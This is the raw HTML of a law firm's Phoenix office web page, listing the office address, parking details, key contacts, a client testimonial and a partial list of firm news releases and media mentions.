

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/offices/phoenix-esplanade
body_size: 10412
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Phoenix Law Firm | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/offices/phoenix-esplanade" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

<meta  name="description" content="A top Phoenix law firm. Tailored legal solutions, skilled guidance. Your trusted partners for legal success." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Phoenix Law Firm" />
<meta  property="og:description" content="A top Phoenix law firm. Tailored legal solutions, skilled guidance. Your trusted partners for legal success." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Phoenix Law Firm" />
<meta  name="twitter:description" content="A top Phoenix law firm. Tailored legal solutions, skilled guidance. Your trusted partners for legal success." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showoffice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/offices/phoenix-esplanade" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="EcYU2wQhPA1isJVTDEnNGCKaHPgg72FIEww+DBwc7cQl7WRfcy3D+X3sRphPhscTNUZDshvtvfd1vJpxuu7SUii9pXvwuBRWByPBf8dRwTg=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="21A878E6" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="white-section sg-pagewidth-inner">
            <div class="sidebarImageWrap sg-hide-sm">
                <img src="https://hbfiles.blob.core.windows.net/images/office/106371_image.jpg" alt="" />
                <div id="ContentBody_keycontactsContainer" class="keyContacts">
                    <h3 class="keyContactTagline">Key Contact</h3>
                    
                            <div class="keyContact">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-sm-4">
                                        <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/irwin_megan_226x226_imagethumbnail_227395.png" />
                                    </div>
                                    <div class="sg-col-sm-8">
                                        <h3 class="kc-name"><a href="/professionals/megan-irwin">Megan E. Irwin</a></h3>
                                        <div class="kc-title">Office Managing Partner</div>
                                        <div class="kc-email"><a href="/cdn-cgi/l/email-protection#274a42404649094e55504e49674f5254444f454b46444c50424b4b0944484a"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="86ebe3e1e7e8a8eff4f1efe8c6eef3f5e5eee4eae7e5edf1e3eaeaa8e5e9eb">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                    </div>
                                </div>
                            </div>
                        

                    
                            <div class="keyContact">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-sm-4">
                                        <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/staffbio/hickman_amy_imagethumbnail_218397.png" />
                                    </div>
                                    <div class="sg-col-sm-8">
                                        <h3 class="kc-name">Amy Hickman</h3>
                                        <div class="kc-title">Regional Office Administrator</div>
                                        <div class="kc-email"><a href="/cdn-cgi/l/email-protection#50313d297e3839333b3d313e103825233338323c31333b27353c3c7e333f3d"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="63020e1a4d0b0a00080e020d230b1610000b010f02000814060f0f4d000c0e">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                    </div>
                                </div>
                            </div>
                        
                    <a href="/people#page=1&sort=alpha&office=72551" class="viewEntireTeam">View our entire Phoenix team&nbsp;<i class="fa fa-chevron-right"></i></a>
                </div>


            </div>

            <div class="sg-row">
                <div class="sg-col-md-6">
                    <img class="sg-hide-md sg-hide-lg" alt="" src="https://hbfiles.blob.core.windows.net/images/office/106371_image.jpg" />
                    <div class="capabilitiesBreadcrumb">
                        <a href="/Offices">Locations</a> /
                        <h1 class="smallTitle">Phoenix</h1>
                    </div>
                    <h2 class="tagline">Husch Blackwell in Phoenix</h2>

                    <div class="sg-row office-info">
                        <div class="sg-col-md-6 office-address">
                            <div>Husch Blackwell<br>2415 E. Camelback Road, Suite 500</div>
                            <div>Phoenix, AZ 85016</div>
                        </div>
                        <div class="sg-col-md-6 phone-fax"><div><i class="fa fa-phone"></i>&nbsp;&nbsp;<a href="tel:480.824.7890">480.824.7890</a></div><div><i class="fa fa-fax"></i>&nbsp;&nbsp;<span>480.824.7905</span></div></div>
                    </div>

                    
                    <a target="_blank" href="https://www.google.com/maps/dir/?api=1&destination=Husch%20Blackwell<br>2415%20E.%20Camelback%20Road%20Suite%20500%20Phoenix,%20AZ%2085016">Get Directions &nbsp;<i class="fa fa-chevron-right"></i></a>

                    <div class="map-responsive">
                        <iframe frameborder="0" style="border: 0" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCVyGMGcHmKmNjZlhLXAZUUaKi2Sr-NO-k&q=Husch%20Blackwell<br>2415%20E.%20Camelback%20Road%20Suite%20500%20Phoenix,%20AZ%2085016" allowfullscreen></iframe>
                    </div>
                      <h4>Parking Information</h4><p>Complimentary valet parking is available to visitors in front of the building Monday through Friday from&nbsp;9 a.m. -&nbsp;6 p.m. Additionally, self-parking is available&nbsp;in the underground parking garage.&nbsp;Garage entrances are located behind the building via East&nbsp;Esplanade Lane.</p>

                </div>
            </div>

            <div class="sidebarImageWrapMobile sg-hide-md sg-hide-lg">
                <div class="keyContacts">
                    <h3 class="keyContactTagline">Key Contact</h3>
                    
                            <div class="keyContact">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-sm-4">
                                        <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/irwin_megan_226x226_imagethumbnail_227395.png" />
                                    </div>
                                    <div class="sg-col-sm-8">
                                        <h3 class="kc-name"><a href="/professionals/megan-irwin">Megan E. Irwin</a></h3>
                                        <div class="kc-title">Office Managing Partner</div>
                                        <div class="kc-email"><a href="/cdn-cgi/l/email-protection#7d10181a1c1353140f0a14133d15080e1e151f111c1e160a181111531e1210"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="9bf6fefcfaf5b5f2e9ecf2f5dbf3eee8f8f3f9f7faf8f0ecfef7f7b5f8f4f6">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                    </div>
                                </div>
                            </div>
                        

                    
                            <div class="keyContact">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-sm-4">
                                        <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/staffbio/hickman_amy_imagethumbnail_218397.png" />
                                    </div>
                                    <div class="sg-col-sm-8">
                                        <h3 class="kc-name">Amy Hickman</h3>
                                        <div class="kc-title">Regional Office Administrator</div>
                                        <div class="kc-email"><a href="/cdn-cgi/l/email-protection#badbd7c394d2d3d9d1d7dbd4fad2cfc9d9d2d8d6dbd9d1cddfd6d694d9d5d7"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="32535f4b1c5a5b51595f535c725a4741515a505e53515945575e5e1c515d5f">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                    </div>
                                </div>
                            </div>
                        

                    <a href="/people#page=1&sort=alpha&office=72551" class="viewEntireTeam">View our entire Phoenix team &nbsp;<i class="fa fa-chevron-right"></i></a>
                </div>

            </div>
        
            
        <div class="">
            <div class="lowerbox__wrap">   
            <img class="lowerbox__image" loading="lazy" alt="" src="https://hbfiles.blob.core.windows.net/images/testimonial/cosby-bridges_500x650_featureimage_187265.jpg" />
            <div class="lowerbox__info">
                <div class="lowerbox__quote"><div class="lowerbox__quote-open">&#8220;</div><p>HB provides great value because the attorneys we work with are more receptive and better understand our needs and business. They have taken the time to learn our internal processes so that they can deliver work product in a fashion that makes sense for us. We wish every firm and attorney we work with had that type of relationship with us.</p>
</div>
                <div class='lowerbox__source'>Associate General Counsel <br>Multinational Manufacturing and Engineering Company</div>
                
            </div>
            </div>
        </div>
    

               
        
        </div>

    </div>



    <div  class="gradient-section sec-padding media-section">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="pageTabs bottom-tabs">
                    <a href="#news">News</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#results">Client Results</a>
                </div>
                    <div class="bottom-tabs__tl tab-content wb-content" data-sattabs-id="insights">
                        
                    </div>

                    <div class="bottom-tabs__tl tab-content wb-content" data-sattabs-id="events">
                        
                    </div>

                    <div class="bottom-tabs__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="bottom-tabs__tl--news">
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>October 01, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-elevates-23-attorneys-as-part-of-2026-partner-class">Husch Blackwell Elevates 23 Attorneys as Part of 2026 Partner Class</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>June 05, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Husch Blackwell Achieves Record Rankings in 2025 Edition of <i>Chambers USA</i></a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>February 12, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.bizjournals.com/phoenix/news/2025/02/12/husch-blackwell-tasha-cycholl-andrew-mcnichol.html"><i>Phoenix Business Journal</i>: Husch Blackwell adds more attorneys to Phoenix office (log-in required)</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>February 10, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-expands-corporate-team-with-addition-of-three-partners">Husch Blackwell Expands Corporate Team with Addition of Three Partners</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>February 10, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.law360.com/insurance/articles/2295750/husch-blackwell-adds-corporate-trio-in-phoenix-austin">Law360: Husch Blackwell Adds Corporate Trio In Phoenix, Austin (log-in required)</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>February 10, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://news.bloomberglaw.com/business-and-practice/husch-blackwell-grows-corporate-team-with-insurance-partner-trio">Bloomberg Law: Husch Blackwell Grows Corporate Team With Insurance Partner Trio (log-in required)</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>January 07, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwells-erblich-maurer-named-to-top-100-lawyers-list-by-azbusiness">Husch Blackwell's Erblich, Maurer Named to Top 100 Lawyers List by <i>AzBusiness</i></a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 06, 2025</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://azbigmedia.com/business/the-top-100-lawyers-in-arizona-for-2025/"><i>Az Business</i>: The Top 100 Lawyers in Arizona for 2025</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>February 05, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwells-irwin-and-kelly-named-to-top-100-lawyers-list-by-azbusiness">Husch Blackwell's Irwin and Kelly Named to Top 100 Lawyers list by <i>AzBusiness</i></a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 22, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://azbigmedia.com/business/the-top-100-lawyers-in-arizona-for-2024/">AZ Big Media: The Top 100 Lawyers in Arizona for 2024</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 16, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.iadclaw.org/julie-e-maurer-joins-husch-blackwells-phoenix-office-as-partner-/">International Association of Defense Counsel: Julie E. Maurer Joins Husch Blackwell's Phoenix Office as Partner</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 04, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.bizjournals.com/phoenix/news/2024/01/04/husch-blackwell-five-new-transportation-attorneys.html"><i>Phoenix Business Journal</i>: Husch Blackwell Lures Group of Five Attorneys from Phoenix Law Office</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 04, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://azbigmedia.com/business/az-big-spotlight-burch-cracchiolo-husch-blackwell-kutak-rock/">AZ Big Media: Husch Blackwell Adds 5-attorney Team in Phoenix</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>January 02, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-adds-five-attorney-supply-chain-and-logistics-team-to-its-transportation-practice-continuing-firms-rapid-expansion">Husch Blackwell Adds Five-Attorney Supply Chain and Logistics Team to Its Transportation Practice, Continuing Firm's Rapid Expansion</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 02, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://news.bloomberglaw.com/us-law-week/lewis-brisbois-transportation-head-decamps-for-husch-blackwell"><i>Bloomberg Law</i>: Julie Maurer Joins Husch Blackwell's Phoenix Office</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 02, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.law360.com/articles/1781275/husch-blackwell-snags-5-lewis-brisbois-transportation-attys">Law360: Husch Blackwell Adds Five Transportation Attys (log-in required)</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 02, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://inbusinessphx.com/legal-regulations/valley-law-firm-adds-five-attorney-supply-chain-and-logistics-team-to-its-transportation-practice">inbusinessPHX.com: Valley Law Firm Adds Five-Attorney Supply Chain and Logistics Team to Its Transportation Practice</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 02, 2024</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://ccbjournal.com/news/julie-maurer-andy-kleiner-aaron-schepler-loren-ungar-and-joseph-baratta-join-husch-blackwells-transportation-group-in-phoenix"><i>Corporate Counsel Business Journal</i>: Five Attorneys Join Husch Blackwell's Transportation Group in Phoenix</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>April 06, 2023</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/thomson-reuters-names-three-from-husch-blackwell-to-2023-southwest-super-lawyers-and-rising-stars">Thomson Reuters Names Three from Husch Blackwell to 2023 Southwest Super Lawyers® and Rising Stars</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>January 09, 2023</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwells-erblich-and-irwin-named-to-top-100-lawyers-list-by-azbusiness">Husch Blackwell's Erblich and Irwin Named to Top 100 Lawyers list by <i>AzBusiness</i></a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>January 09, 2023</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://azbigmedia.com/business/top-100-lawyers-in-arizona-for-2023/"> <i>AzBusiness</i>: Top 100 Lawyers in Arizona for 2023</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>November 16, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://wislawjournal.com/2022/11/16/husch-blackwell-elects-29-to-new-partner-class/"> <i>Wisconsin Law Journal</i>: Husch Blackwell elects 29 to new partner class</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>November 07, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-elects-29-to-2023-new-partner-class">Husch Blackwell Elects 29 to 2023 New Partner Class</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>August 18, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/more-than-80-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 80 Husch Blackwell Attorneys Named to The Best Lawyers in America® Ones to Watch</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>August 18, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>May 24, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-attain-2022-super-lawyers-southwest-and-pennsylvania-rising-star-designations">Husch Blackwell Attorneys Attain 2022 Super Lawyers® Southwest and Pennsylvania Rising Star Designations</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>February 18, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.law360.com/energy/articles/1464489/husch-blackwell-adds-enviro-lawyer-to-phoenix-office"><i>Law360</i>: Husch Blackwell Adds Enviro Lawyer To Phoenix Office (log-in required)</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>February 14, 2022</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://inbusinessphx.com/positions/husch-blackwell-boosts-environmental-practice-with-phoenix-based-partner#.YgrS6N_MKUk"><i>In Business Magazine</i>: Husch Blackwell Boosts Environmental Practice with Phoenix-Based Partner</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>December 07, 2021</div>
                                    </div>
